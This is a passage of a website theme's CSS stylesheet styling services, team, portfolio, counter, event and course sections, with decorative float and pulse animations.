    font-size:25px;
    color: #fff;
    margin-bottom: 15px;
}
.services-box07 .sr-contner .text p{
    margin-bottom:10px;
    color: #fff;
}
.services-box07 .sr-contner .text a{
    font-family: 'Jost', sans-serif;
    color: #fff;
}

.services-07 .user-box {
    display: flex;
}
.services-07 .user-box .text {
    padding-top: 10px;
    padding-left: 15px;
}

.services-07 .user-box .text h2 {
    font-size: 24px;
    font-weight: 500;
           font-family: 'Jost', sans-serif;
    color: #fff;
    margin-bottom: 5px;
}
.services-07 .user-box .text h3 {
    font-size: 14px;
           font-family: 'Jost', sans-serif;
    color: #9a9fa2;
}

.services-08-item {
    text-align: center;
    padding:50px;
     border-radius: 4px;
  background-color: rgb(255, 255, 255);
  box-shadow: 1px 1.732px 60px 0px rgba(0, 0, 0, 0.1);
    position: relative;
}

.services-08-item .readmore {
  width: 50px;
  height: 50px;
  background: #d7d7d7;
  font-size: 24px;
  text-align: center;
  line-height: 50px;
  color: #162542;
  display: inline-block;
  margin-top: 15px;
}
.services-08-item .readmore:hover{
    color: #fff;
    background: #ff7350;
}
.services-08 h2{
    color: #fff;
}
.services-08 .bg-outer{
     background-color: #fff;
    -webkit-box-shadow: 0px 30px 40px 0px rgba(32, 85, 125, 0.06);
    box-shadow: 0px 30px 40px 0px rgba(32, 85, 125, 0.06);    
}
.services-08 .col-lg-4.col-md-4{
    position: relative;
}
.services-08 .services-08-item--wrapper{
     border-bottom: 2px solid #f5f5f5;
}

.services-08 .services-08-item--wrapper:nth-child(2){
    border-bottom: none;
}
.services-08-item--wrapper > div{
    border-right: 2px solid #f5f5f5;
}
.services-08-item--wrapper > div:nth-child(3){
    border-right: none;
}
.services-08-content h3{
    margin-bottom: 15px;
    font-size: 24px;
}
.services-08-content,.services-08-thumb {
    position: relative;
    z-index: 1;
}
.services-08-thumb img{
    height: 40px;
}
.services-08-content .number {
  color: #f5f5f5;
  -webkit-text-stroke: 1px #ff7350;
  -webkit-text-fill-color: #fff;
  font-size: 70px;
  font-weight: bold;
    margin-bottom: 35px;    
}
.services-08-item:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    z-index: 1;
}
.services-08-item:hover::before {
    background-color: #fff;
    width: calc(100% + 20px);
    height: calc(100% + 20px);
    top: -10px;
    left: -10px;
    background-color: #fff;
    -webkit-box-shadow: 0px 30px 40px 0px rgba(32, 85, 125, 0.06);
    box-shadow: 0px 30px 40px 0px rgba(32, 85, 125, 0.06);
}
.services-09::before {
display: none;
}
.services-09 p,.services-09 .section-title h5{
    color: #fff;
}

.services-area2 .container {
    z-index: 1;
    position: relative;
}
.services-area2 h2{
    color: #30313d;
}
.services-area2 .services-box2 {
    background-color: rgb(255, 255, 255);
    box-shadow:2.5px 4.33px 15px 0px rgba(0, 0, 0, 0.07) ;
}
.services-area2 .services-box2 h3 {
    padding-left: 30px;
    border-left: 5px solid #ff7350;
}
.services-area2 .services-box2 .services-icon{
    border-radius: 15px;
    background-color: #fff7e7;
    width: 80px;
    height: 80px;
    line-height: 80px;
    display: inline-block;
    text-align: center;
}
.services-area2 .services-box2 .services-icon i{
    border: none;
    color: #ff7350;
}
.services-area2 .services-box2 p{
    margin-bottom: 0;
}
.services-box2 .services-content2 {
    padding: 30px 0 30px 0;
    position: relative;
}
.services-box2 .services-content2 h3 {
    font-weight: 600;
    font-size: 24px;
}
.services-box2 .services-content2 .icon{
color: #777777;
width: 50px;
height: 50px;
border: 2px solid #7777777d;
text-align: center;
font-size: 30px;
line-height: 48px;
display: inline-block;
border-radius: 50%;
position: absolute;
top: 28%;
right: 30px;
}
.services-box2 .services-content2 .icon:hover{
color: #ff7350;
border: 2px solid #ff7350;
}
.animations-01 {
    position: absolute;
    left: 0;
    bottom: 30px;
     animation: alltuchtopdown 3s infinite;
      -webkit-animation: alltuchtopdown 3s infinite;
      animation-delay: 0s;
      -webkit-animation-delay: 1s;
}
.animations-02 {
    position: absolute;
    right: 0;
    bottom:-10px;
     animation: alltuchtopdown 5s infinite;
      -webkit-animation: alltuchtopdown 5s infinite;
      animation-delay: 0s;
      -webkit-animation-delay: 3s;
}
.animations-03 {
    position: absolute;
    left: -50px;
    top: 240px;
     animation: alltuchtopdown 3s infinite;
      -webkit-animation: alltuchtopdown 3s infinite;
      animation-delay: 0s;
      -webkit-animation-delay: 1s;
}
.animations-04 {
   position: absolute;
    left: 235px;
    bottom: 195px;
     animation: alltuchtopdown 3s infinite;
      -webkit-animation: alltuchtopdown 3s infinite;
      animation-delay: 0s;
      -webkit-animation-delay: 1s;
}
.animations-05 {
   position: absolute;
    animation: alltuchtopdown 5s infinite;
    width: 100%;
    text-align: center;
    top: 24px;
    z-index: -1;
}

.animations-06 {
    position: absolute;
    left: 50px;
    top: 240px;
     animation: alltuchtopdown 3s infinite;
      -webkit-animation: alltuchtopdown 3s infinite;
      animation-delay: 0s;
      -webkit-animation-delay: 1s;
}
.animations-07 {
   position: absolute;
    left: 0px;
    bottom: -50px;
     animation: alltuchtopdown 3s infinite;
      -webkit-animation: alltuchtopdown 3s infinite;
      animation-delay: 0s;
      -webkit-animation-delay: 1s;
}
.animations-08 {
    position: absolute;
    right: 50px;
    top:250px;
     animation: alltuchtopdown 5s infinite;
      -webkit-animation: alltuchtopdown 5s infinite;
      animation-delay: 0s;
      -webkit-animation-delay: 3s;
}
.animations-09 {
  position: absolute;
    right: 50px;
    bottom:150px;
     animation: alltuchtopdown 5s infinite;
      -webkit-animation: alltuchtopdown 5s infinite;
      animation-delay: 0s;
      -webkit-animation-delay: 3s;
}
.animations-10 {
position: absolute;
left: 0;
bottom: 110px;
     animation: alltuchtopdown 3s infinite;
      -webkit-animation: alltuchtopdown 3s infinite;
      animation-delay: 0s;
      -webkit-animation-delay: 1s;
}
.animations-11 {
   position: absolute;
    left: 160px;
    bottom: 165px;
     animation: alltuchtopdown 3s infinite;
      -webkit-animation: alltuchtopdown 3s infinite;
      animation-delay: 0s;
      -webkit-animation-delay: 1s;
}
.animations-12 {
    position: absolute;
    right: 130px;
    top: 340px;
     animation: alltuchtopdown 3s infinite;
      -webkit-animation: alltuchtopdown 3s infinite;
      animation-delay: 0s;
      -webkit-animation-delay: 1s;
}
.animations-13 {
   position: absolute;
    right: 150px;
    bottom: 200px;
     animation: alltuchtopdown 3s infinite;
      -webkit-animation: alltuchtopdown 3s infinite;
      animation-delay: 0s;
      -webkit-animation-delay: 1s;
}
.animations-14 {
    position: absolute;
    right: 80px;
   top: 150px;
     animation: alltuchtopdown 5s infinite;
      -webkit-animation: alltuchtopdown 5s infinite;
      animation-delay: 0s;
      -webkit-animation-delay: 3s;
}
.animations-15 {
  position: absolute;
    right: 120px;
    bottom:0;
     animation: alltuchtopdown 5s infinite;
      -webkit-animation: alltuchtopdown 5s infinite;
      animation-delay: 0s;
      -webkit-animation-delay: 3s;
}
@keyframes alltuchtopdown {
  0% {
    -webkit-transform: rotateX(0deg) translateY(0px);
    -moz-transform: rotateX(0deg) translateY(0px);
    -ms-transform: rotateX(0deg) translateY(0px);
    -o-transform: rotateX(0deg) translateY(0px);
    transform: rotateX(0deg) translateY(0px); }
  50% {
    -webkit-transform: rotateX(0deg) translateY(-20px);
    -moz-transform: rotateX(0deg) translateY(-20px);
    -ms-transform: rotateX(0deg) translateY(-20px);
    -o-transform: rotateX(0deg) translateY(-20px);
    transform: rotateX(0deg) translateY(-20px); }
  100% {
    -webkit-transform: rotateX(0deg) translateY(0px);
    -moz-transform: rotateX(0deg) translateY(0px);
    -ms-transform: rotateX(0deg) translateY(0px);
    -o-transform: rotateX(0deg) translateY(0px);
    transform: rotateX(0deg) translateY(0px); } }
@-webkit-keyframes alltuchtopdown {
  0% {
    -webkit-transform: rotateX(0deg) translateY(0px);
    -moz-transform: rotateX(0deg) translateY(0px);
    -ms-transform: rotateX(0deg) translateY(0px);
    -o-transform: rotateX(0deg) translateY(0px);
    transform: rotateX(0deg) translateY(0px); }
  50% {
    -webkit-transform: rotateX(0deg) translateY(-20px);
    -moz-transform: rotateX(0deg) translateY(-20px);
    -ms-transform: rotateX(0deg) translateY(-20px);
    -o-transform: rotateX(0deg) translateY(-20px);
    transform: rotateX(0deg) translateY(-20px); }
  100% {
    -webkit-transform: rotateX(0deg) translateY(0px);
    -moz-transform: rotateX(0deg) translateY(0px);
    -ms-transform: rotateX(0deg) translateY(0px);
    -o-transform: rotateX(0deg) translateY(0px);
    transform: rotateX(0deg) translateY(0px); } }

.sbox div:nth-child(1) .services-box07 {
  background: #ffeec4;
}
.sbox div:nth-child(2) .services-box07 {
  background:#e5f3ff;
}
.sbox div:nth-child(3) .services-box07 {
  background: #e1ffe5;
}
.sbox div:nth-child(4) .services-box07 {
  background: #fff4f3;
}
.service-details-two {
  margin-top: -232px;
    position: relative;
z-index: 1;
}
/* steps area */
.steps-area .section-title  p{
    color: #96bece;
    font-size: 18px;
    margin-top: 15px;
}
.steps-area h2,.steps-area h3{
color: #fff;}
.steps-area h3{
    font-size: 30px;
    margin-bottom: 10px !important;
}
.steps-area ul{
    padding-left: 0 !important;
}
.steps-area li {
margin-bottom: 30px !important;
margin-top: 0 !important;
list-style: none !important;

}
.steps-area li:last-child{
    margin-bottom: 0;
}
.step-box {
  display: flex;
}
.step-box .text p{
    margin-bottom: 0;
    color: #96bece;
}
.step-box .date-box {
width: 75px;
  height: 75px;
  border-radius: 50%;
background-color: #ff7350;
margin-right: 20px;
text-align: center;
position: relative;
float: left;
color: #fff;
font-family: 'Jost', sans-serif;
font-size: 24px;
font-weight: 600;
line-height: 70px;
}


.step-img {
margin-right: -302px;
background: #fff;
padding-bottom: 30px;
}
.step-img img{
    margin-top: -30px;
}
.step-box.step-box2 {
  padding-right: 50px;
    display: inherit;
}
.step-box.step-box2 .dnumber {
  display: block;
}
.step-box.step-box2 .text {
  display: inline-block;
  margin-top: 30px;
    font-size: 18px;
}
.step-box.step-box2  h2{
    font-size: 50px;
    margin-bottom: 15px;
    color: #fff;
}
.step-img2 {
  margin-right: -350px;
    margin-left: -15px;
}
.step-img2 img{
    width: 996px;
}

.step-box.step-box3 {
 padding-left: 50px;
    display: inherit;
}
.step-box.step-box3 .dnumber {
  display: block;
}
.step-box.step-box3 .text {
  display: inline-block;
  margin-top: 30px;
    font-size: 18px;
}
.step-box.step-box3  h2{
    font-size: 50px;
    margin-bottom: 15px;
    color: #fff;
}
.step-img3 {
  margin-left: -350px;
    margin-right: -15px;
}
.step-img3 img{
    width: 996px;
}
/* 7. video */

.video-position {
	position: absolute;
	bottom: -170px;
	left: 50px;
}
.video-img {
	position: relative;
	overflow: hidden;
	z-index: 1;   
    height: 588px;
}
.video-img img{
    width: 100%;
}
.video-img::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	opacity: .65;
}
.video-img a {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  z-index: 9;
  font-size: 30px;
  color: #fff;
  height: 80px;
  width: 80px;
  text-align: center;
  background: #ff7350;
  border-radius: 50%;
  padding: 25px;
}
.video-img a::before {
	content: "";
	position: absolute;
	left: 50%;
	top: 50%;
	height: 90px;
	width: 90px;
	background: transparent linear-gradient(90deg, #ff73500%, #ff7350100%) 0% 0% no-repeat padding-box;
	z-index: -1;
	border-radius: 50%;
	transform: translate(-50%,-50%);
	animation: pulse-border 1500ms ease-out infinite;
}
@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	opacity: 1;
	}
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
	opacity: 0;
	}
}
.left-align h2::before{margin: unset;}
.video-content p {
	margin-bottom: 30px;
}
.v-list ul li {
	margin-bottom: 20px;
}
.v-list ul li:last-child {
	margin-bottom: 0px;
}
.v-list ul li i {
	color: #ff7350;
	display: inline-block;
	margin-right: 5px;
}
.v-padding {
	padding-top: 35px;
}
.s-video-wrap2 {
  height: 500px;
  background-repeat: no-repeat;
  display: flex;
  align-items: center;
}
.s-video-wrap {
background-position: center;
background-size: cover;
height: 660px;
display: flex;
align-items: center;
background-repeat: no-repeat;
border-radius: 10px;
}
.s-video-content {
width: 100%;
text-align: center;
}
.s-video-content a {
z-index: 9;
font-size: 14px;
text-align: center;
border-radius: 50%;
display: inline-block;
margin-bottom: 15px;
position: relative;
}
.s-video-content a::before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    height: 120px;
    width: 120px;
    background: rgba(255, 255, 255, 0.09);
    z-index: -1;
    border-radius: 50%;
    transform: translate(-50%,-50%);
    animation: pulse-border 1500ms ease-out infinite;
}
.video-area{
    z-index: 1;
}
.s-video-content h2 {
font-size: 50px;
color: #fff;
margin-bottom:10px;
}
.s-video-content p {
	font-size: 18px;
	color: #fff;
	margin-bottom: 30px;
    font-family: 'Jost', sans-serif;
}
/* 8. choose */
.chosse-img {
	background-size: cover;
	height: 100%;
	right: 0;
	position: absolute;
	top: 0;
	width: 50%;
	background-repeat: no-repeat;
	background-position: center;
}
.choose-list{
	float:left;
	width: 100%;
}
.choose-list ul li {
	margin-bottom: 20px;
	color:#444d69;
	width: 50%;
	float: left;
}
.choose-list ul li i {
	color: #ff7350;
	display: inline-block;
	margin-right: 5px;
	font-size:18px;
}
.choose-area {
	background-size: cover;
	background-position: center;
}
.choose-content p {
	margin-bottom: 15px;
	color: #444d69;
	padding-right: 50px;
}
.choose-btn a {
   border-radius: 8px;
  background-color: rgb(31, 83, 219);
  box-shadow: 0px 2px 60px 0px rgba(31, 83, 219, 0.3);
    width: 241px;
    display: inline-block;
    color: #fff !important;
    display: flex;
    padding: 10px 25px;
    float: left;
    margin-right: 25px;
    position: relative;
    border: 2px solid #1f53db;
    font-family: 'Jost', sans-serif;
}
.choose-btn a .icon {
    padding: 0 20px 0 0;
    line-height: 50px;
    z-index: 99;
}
.choose-btn a .text {
    z-index: 99;
    font-size: 20px;
}
.choose-btn a .text strong {
    font-size: 22px;
    margin-top: 0px;
    display: block;
    font-weight: 500;
}
.choose-btn a.g-btn {
    box-shadow: none;
    width: 262px;
    background: none;
   border: 2px solid #1f53db;
    margin-right: 0;
}
.g-btn .text {
    color: #141b22;
}
.g-btn .text strong {
    color: #1F53DB;
}
/* 9. brand */
.single-brand {text-align: center;}
.single-brand img {display: inline-block;}
.brand-area2{
    margin-top: -70px;
    position: relative;
}


/* 10. work-process */
.wp-bg {
	background-position: center;
	background-size: cover;
}

.w-title h2::before{background-color: #ff7350;}
.wp-list {
	background: #232c8e;
	box-shadow: 0px 10px 30px 0px rgba(29, 38, 129, 0.48);
	padding: 80px 50px;
	padding-bottom: 75px;
}
.wp-list ul li {
	display: flex;
	align-items: start;
	overflow: hidden;
	margin-bottom: 45px;
}
.wp-list ul li:last-child {
	margin-bottom: 0px;
}
.wp-icon {
	margin-right: 25px;
}
.wp-content h5 {
	color: #fff;
	font-size: 24px;
	margin-bottom: 15px;
}
.wp-content p{color: #fff;margin-bottom: 0;}
.wp-tag {
	position: absolute;
	left: 70px;
	top: 90px;
	animation: alltuchtopdown 3s infinite;
    -webkit-animation: alltuchtopdown 3s infinite;
    animation-delay: 0s;
    -webkit-animation-delay: 1s;
}
@keyframes alltuchtopdown {
  0% {
    -webkit-transform: rotateX(0deg) translateY(0px);
    -moz-transform: rotateX(0deg) translateY(0px);
    -ms-transform: rotateX(0deg) translateY(0px);
    -o-transform: rotateX(0deg) translateY(0px);
	transform: rotateX(0deg) translateY(0px);
	}
  50% {
    -webkit-transform: rotateX(0deg) translateY(-10px);
    -moz-transform: rotateX(0deg) translateY(-10px);
    -ms-transform: rotateX(0deg) translateY(-10px);
    -o-transform: rotateX(0deg) translateY(-10px);
	transform: rotateX(0deg) translateY(-10px);
	}
  100% {
    -webkit-transform: rotateX(0deg) translateY(0px);
    -moz-transform: rotateX(0deg) translateY(0px);
    -ms-transform: rotateX(0deg) translateY(0px);
    -o-transform: rotateX(0deg) translateY(0px);
	transform: rotateX(0deg) translateY(0px);
	}
}
@-webkit-keyframes alltuchtopdown {
  0% {
    -webkit-transform: rotateX(0deg) translateY(0px);
    -moz-transform: rotateX(0deg) translateY(0px);
    -ms-transform: rotateX(0deg) translateY(0px);
    -o-transform: rotateX(0deg) translateY(0px);
	transform: rotateX(0deg) translateY(0px);
	}
  50% {
    -webkit-transform: rotateX(0deg) translateY(-10px);
    -moz-transform: rotateX(0deg) translateY(-10px);
    -ms-transform: rotateX(0deg) translateY(-10px);
    -o-transform: rotateX(0deg) translateY(-10px);
	transform: rotateX(0deg) translateY(-10px);
	}
  100% {
    -webkit-transform: rotateX(0deg) translateY(0px);
    -moz-transform: rotateX(0deg) translateY(0px);
    -ms-transform: rotateX(0deg) translateY(0px);
    -o-transform: rotateX(0deg) translateY(0px);
	transform: rotateX(0deg) translateY(0px);
	}
}
.wp-img {
	margin-right: -60px;
	margin-top: -60px;
	margin-bottom: -15px;
}
.wp-thumb img {
	width: 100%;
}
.inner-wp-icon {
	float: left;
	display: block;
	margin-right: 30px;
}
.inner-wp-c {
	overflow: hidden;
	display: block;
}
.inner-wp-c h5 {
	font-size: 24px;
	font-weight: 600;
	margin-bottom: 15px;
}
.inner-wp-c p{margin-bottom: 0;}
/* 11. team */
.team-area .single-team {
  margin-left: 0;
  margin-right: 0;
}
.single-team {
  border-radius: 2px;
  background-color: #fff;
  padding: 30px;
}
.team-template-default.single.single-team {
  padding: 0;
}
.team-area .container{
    z-index: 1;
    position: relative;
}
.team-active .slick-dots{
    text-align: center;
    display: none;
}
.team-active .slick-dots li {
    display: inline-block;
    margin: 0 5px;
}
.team-active .slick-dots .slick-active button {
  width: 10px;
  background-color: #ff7350;
}
.team-active .slick-dots li button {
text-indent: -99999px;
padding: 0;
margin-left: 10px;
z-index: 1;
cursor: pointer;
transition: .3s;
background-color: #cccccc;
height: 10px;
width: 10px;
border-radius: 2px;
border: none;
    
}
 .team-active .slick-dots li.slick-active button {
}
.team-active .slick-dots li.slick-active button::before {
    opacity: 1;
}
.team-active .slick-dots li button::before {
    content: "";
    width: 19px;
    height: 19px;
    float: left;
    position: relative;
    margin-top: -9px;
    left: -19px;
    border-radius: 50%;
    opacity: .7;
    background-repeat: no-repeat;
    background-position: center;
}

.team-thumb{
    text-align: center;
    display: block;
    width: 100%;
    overflow: hidden;
    position: relative;
}
.team-thumb img{
display: inline-block !important;
width: 150px;
height: 150px;
border-radius: 50%;
}
.team-thumb .dropdown {
  position: absolute;
bottom: 0;
right: 15px;
}
.team-thumb .dropdown .xbtn {
width: 50px;
height: 50px;
background: #ff7350 0% 0% no-repeat padding-box;
display: inline-block;
font-size: 18px;
line-height: 48px;
font-family: 'Titillium Web', sans-serif;
color: #fff;
cursor: pointer;
border-radius: 50%;
position: relative;
}
.team-thumb .dropdown .xbtn::before {
  width: 40px;
  height: 40px;
  content: "";
  position: absolute;
  border: 2px dashed #ffffff5c;
  border-radius: 50%;
  left: 5px;
  top: 5px;
}
.team-social {
text-align: center;
transition: all 0.3s ease 0s;
width: 100%;
margin-top: 10px;
position: relative;
z-index: 1;
}
.team-social li{
    display: inline;
    margin:0 3px;
}
.team-thumb .dropdown-menu {
    background: none;
    border: none;
    padding: 0;
    transform:translate3d(0px, -107px, 0px) !important;
}

.team-thumb .social {
    position: absolute;
    top: 0;
}

.team-info {
padding: 30px 0px 0;
transition: .3s;
position: relative;
text-align: center;
}

.team-info .text {
    padding-left: 30px;
    border-left: 5px solid #ff7350;
}

.team-info h4 {
	font-size: 24px;
	margin-bottom: 5px !important;
	transition: .3s;
}
.team-info span {
	font-size: 16px;
	transition: .3s;
    color: #ff7350;
    font-weight: 600;
}
.team-info p{
    margin-bottom: 0;
    color: #ff7350;
}
.team-social a {
color: #777;
display: inline-block;
text-align: center;
border-radius: 50%;
font-size: 16px;
position: relative;
z-index: 999;
margin: 5px 0;
width: 40px;
height: 40px;
background: #fff;
line-height: 40px;
border: 1px solid #ebebeb;
}
.team-social a:hover{
    background: #ff7350;
    color: #fff;
    border: 1px solid #ff7350;
}
.single-team:hover .team-thumb .brd::before,.single-team:hover .team-thumb .brd::after{
    color: #ff7350;
}

.single-team:hover .team-info{
   border-color: #ff7350;
}
.team-t h2 {
	top: 50px;
}
.single-team:hover .team-info h4{
    color: #ff7350;
}
.slick-slide {
    outline: none;
}

.team-active{
    position: relative;
}
.team-active .slick-arrow {
position: absolute;
top: 40%;
left: -60px;
border: none;
background: none;
padding: 0;
font-size: 20px;
color: #fff;
z-index: 9;
cursor: pointer;
transition: .3s;
background: #ff7350;
width: 50px;
height: 50px;
border-radius:4px;
    z-index: 1;
}
.team-active .slick-arrow:hover{
    background: #125875;
}
.team-active .slick-next {
    left: inherit;
    right: -60px;
}
.team-area-content{
    padding: 120px 0;
}

.team-info h4 a:hover{
      color: #ff7350;
}
.team-area-content span {
    margin-bottom: 10px;
    color: #ff7350;
    font-size: 18px;
    display: inline-block;
    font-weight: 500;
    position: relative;
}
.team-area-content span::before {
    content: "";
    width: 50px;
    height: 1px;
    background: #ff7350;
    position: relative;
    display: inline-block;
    top: -5px;
    margin-right: 15px;
}
.team-area-content ul{
    margin-top: 30px;
    margin-bottom: 50px;
}
.team-area-content li{
    display: flex;
    margin-top: 15px;
}
.team-area-content li .icon i{
    margin-right: 10px;
    color: #ff7350;
    width: 20px;
}
.team-area-content li .icon strong{
     color: #125875;
}
.team-area-content li .icon{
    margin-right: 10px;
    width: 35%;
}
.team-area-content .social a {
font-size: 12px;
color: #fff;
margin: 0 5px;
display: inline-block;
width: 40px;
height: 40px;
text-align: center;
border-radius: 50%;
line-height: 40px;
box-shadow: 3px 4px 15px #00000026;
}
.team-area-content .social a:nth-child(1) {
    background: #345aa8;
}
.team-area-content .social a:nth-child(2) {
    background: #00ACED;
}
.team-area-content .social a:nth-child(3) {
    background: #0057FF;
}
.team-area-content .social a:nth-child(4) {
    background: #CD201F;
}
.per-info {
  background: #f5f5f5;
  padding: 30px;
  display: flex;
    border-radius: 4px;
    margin-bottom: 30px;
    margin-top: 30px;
}
.per-info .info-text {
  width: 100%;
}
.per-info .info-text p{
    margin-bottom: 0;
    font-size: 16px;
}
.per-info .info-text p i{
    color: #ff7350;
    margin-right: 10px;
}
.team-img-box img {
  width: 100%;
    border-style: solid;
  border-width: 7px;
  border-color: rgb(255, 255, 255);
     box-shadow: 5px 8.66px 58px 0px rgba(0, 0, 0, 0.08);
    height: auto;
}

.s-about-content h2{
    font-size: 50px;
    margin-bottom: 20px;
}
.s-about-content h3{
    font-size: 30px;
    margin-bottom: 20px;
}
.s-about-content .footer-social a{
    background: #125875;
}
.per-info ul {
  margin-bottom: 0;
}

.brand-anim-01{
  position: absolute;
  left: -40px;
  top: -60px;
}
.brand-anim-02{
position: absolute;
right: -36px;
top: 40px;
}

.team-area2 .single-team {
 padding: 0;
background: #f7f9ff;
}

.team-area2 .team-thumb img{
    height: auto;
    width: auto;
    border-radius: 0;
}
.team-area2 .team-info{
    padding-bottom: 30px;
}
.conterdown {
  background: #125875;
    padding: 50px 0;
    border-radius: 4px;
    margin: 30px 0;
}
.conterdown .timer {
  display: flex;
}
.conterdown .timer-outer {
  width: 100%;
  text-align: center;
    display: inline-block;
}
.conterdown  .smalltext {
  color: #75b4ce;
}
.conterdown span{
  font-size: 50px;
  font-family: 'Jost', sans-serif;
  color: #fff;
font-weight: 600;
}
/* 12. project */
.project h2{

}
.single-project .project-info {
position: absolute;
bottom: 40px;
left: 40px;
color: #fff;
}
.single-project .project-info h4{
    margin-bottom: 0;
}
.single-project .project-info h4 a
{
    color: #fff;
    font-size: 24px;
}
.single-project .project-info p{
    color: #ff7350;
    margin-bottom: 0;
}
.single-project .project-info a{
    color: #ff7350;
}
.single-project .project-info a img{
    display: inline;
    margin-left: 5px;
}
.portfolio-active {
padding-left: 40px;
}
.portfolio-area2 h2{
    color: #fff;
}
.portfolio-active .single-project {
    position: relative;
}

.portfolio-active .slick-arrow {
    position: absolute;
    top: -124px;
    right: 19%;
    border: none;
    background: none;
    padding: 0;
    color: #fff;
    z-index: 9;
    cursor: pointer;
    transition: .3s;
    width: 60px;
    height: 60px;
    text-align: center;
    border-radius: 50%;
    color: #ff7350;
    box-shadow: 1px 1.732px 30px 0px rgba(255, 94, 21, 0.25);
    font-size: 30px;
}

.portfolio-active .slick-arrow:hover {
    background: #ff7350;
    color: #fff;
}
.portfolio-active .slick-next {
right: 15%;
left: inherit;
}
.portfolio-box {
    width: 100%;
    height: 390px;
    box-shadow: 2.5px 4.33px 15px 0px rgba(0, 0, 0, 0.07);
    overflow: hidden;
    border-radius: 10px;
    position: relative;
}

.portfolio-box img {
    height: 390px !important;
    max-width: 600px !important;
    margin-left: -150px;
}
.portfolio-box .caption {
    position: absolute;
    bottom: -150px;
    padding: 30px;
    width: 100%;
    background: #fff;
    transition: opacity .4s ease, visibility .2s ease;
    opacity: 0;
}
.portfolio-box:hover .caption
{
    bottom: 0;
    opacity: 1;
}
.portfolio-box .caption .caption-text{
    position: relative;
}
.portfolio-box .caption .arrow-icon {
    position: absolute;
    right: 40px;
    top: 25%;
    font-size: 28px;
    color: #ff7350;
}
.caption-text h5{
    margin-bottom: 5px !important;
}
.caption-text p{
    margin-bottom: 0 !important;
}
.project-two h2{
    color: #fff;
}
.project-two .grid-item,.project-two .col-xl-6{
    padding: 0;
    margin: 0;
}
/* 12. counter */

.counter-tittle {
  display: inline-block;
  background: #ff7350;
  padding: 11px 30px;
  position: relative;
  top: -60px;
}
.counter-tittle h2{
    color: #fff;
    font-size: 25px;
}
.counter-tittle::before {
   content: "";
background: #ff7350;
width: 17%;
height: 62px;
position: absolute;
top: -2px;
transform: skew(20deg);
left: -13px;
}
.counter-tittle::after {
   content: "";
background: #ff7350;
width: 17%;
height: 62px;
position: absolute;
top: -2px;
transform: skew(-20deg);
right: -13px;
}
.counter-area {
  margin-top: -290px;
  padding-top: 370px;
}
.counter-area .single-counter{
padding-bottom: 30px;
padding-left: 0;
padding-right: 0;
}
.counter-area .row div:nth-child(4) .single-counter {
  display: ;
  border-right: none;
}
.single-counter {
  padding: 0 25px;
}
.single-counter i {
	display: inline-block;
	width: 80px;
	height: 80px;
	background:#fe576b;
	border-radius: 50%;
	margin-bottom: 30px;
	color:#000;
	font-size: 40px;
	line-height: 80px;
}
.single-counter .icon{
    margin-bottom: 15px;
    float: left;
    width: 100px;
}
.count {
font-size: 50px;
color: #fff;
font-weight: 600;
margin-bottom: 5px;
line-height: 1;
font-family: 'Jost', sans-serif;
display: inline-block;
}
.counter {
  display: flex;
    padding-left: 40px;
}
.counter small {
	font-size: 35px;
	font-weight: 600;
	color: #002c47;
	line-height: 1;
	position: relative;
}
.single-counter p {
font-size: 16px;
margin-bottom: 0;
color: #fff;
padding-top: 5px;
padding-left: 30px;
line-height: 22px;
}
.single-counter .line {
    display: inline-block;
    width: 1px;
    height: 50px;
    background: #fe576b;
    margin-bottom: -5px;
    margin-top: 10px;
}
/* event */

.event-item .thumb{
    overflow: hidden;
}
.event-content{
    padding: 30px;
    background: #f0f7ff;
    position: relative;
    transition: all 0.5s ease 0s;
}
.event-item:hover .event-content{
    background: #125875;
    color: #96bece;
}
.event-item:hover .event-content .time{
    color: #bbeafe;
}
.event-item:hover .event-content .time strong,.event-item:hover .event-content h3 a{
    color: #fff;
}
.event02 .event-content h3{
    font-size: 24px;
    margin-bottom: 10px !important;
}
.event-content .date {
  position: absolute;
  background-color: #ff7350;
  width: 87px;
  height: 67px;
  left: 30px;
  top: -60px;
  color: #fff;
    text-align: center;
    font-size: 12px;
    font-family: 'Jost', sans-serif;
}
.event-content .date strong{
    font-size: 24px;
    display: block;
    margin-top: 10px;
}
.event-content h3{
    font-size: 24px;
    margin-bottom: 10px !important;
}
.event-content .time{
     font-family: 'Jost', sans-serif;
}
.event-content .time strong{
    font-weight: 500;
    color: #ff7350;
}
.event-content .time i{
    margin-left: 5px;
    margin-right: 5px;
}
.event02 .event-item{
    width: 100%;
    float: left;
}
.event02 .thumb {
  width: 219px;
  height: 270px;
  float: left;
}
.event02 .event-content {
  float: left;
  width: 59%;
}
.event02 .event-content .date{
    position: relative;
    left: inherit;
    top: inherit;
    display: inline-block;
    margin-bottom: 20px;
}
.event02 .thumb {
width: 219px;
height: 277px;
}
.event02 .thumb img{
  width: 219px;
height: 277px;
}
.event02 .event-content .date{
    border-radius: 4px;
    margin-bottom: 20px;
}
.event02 .event-content .icon {
  position: absolute;
  right: 30px;
  top: 0;
  font-size: 90px;
  color: #dfeeff;
}
.event03 .event-content,.event03 .event-item{
    float: left;
    width: 100%;
}
.event03 .event-content{
    background: #fff;
    border: 1px solid #ff7350;
    padding: 30px;
}
.event03 .event-content h3{
    font-size: 24px;
}
.event03 .event-content .date{
position: relative;
top: 0;
left: 0;
float: left;
border-radius: 4px;
height: 80px;
padding-top: 6px;
}
.event03 .event-content .icon {
  position: absolute;
  right: 30px;
  top: 0;
  font-size: 90px;
  color: #f7f9ff;

}
.event03 .event-content .text {
  float: left;
  width: 81%;
  margin-left: 20px;
}
 .event03 .event-item:hover .icon {
     color: #356c84;
}
.event03 .event-content .time i{
    color: #ff7350;
}
.event03 .event-content .time strong {
  font-weight: 500;
  color: #777;
}
/* courses */
.class-scroll .schedule li {
  float: left;
  padding: 0 15px;
    padding-left: 15px;
  border-right: 1px solid #ccc;
}
.class-scroll .class-item .class-content p{
    margin-bottom: 0;
}
.class-scroll .schedule span {
  display: block;
  line-height: 22px;
  color: #12265a;
  margin-bottom: 5px;
    font-weight: 600;
}
.class-scroll .schedule span.class-age,.class-scroll .schedule span.class-size {
  color: #ff7350;
    font-weight: 400;
}
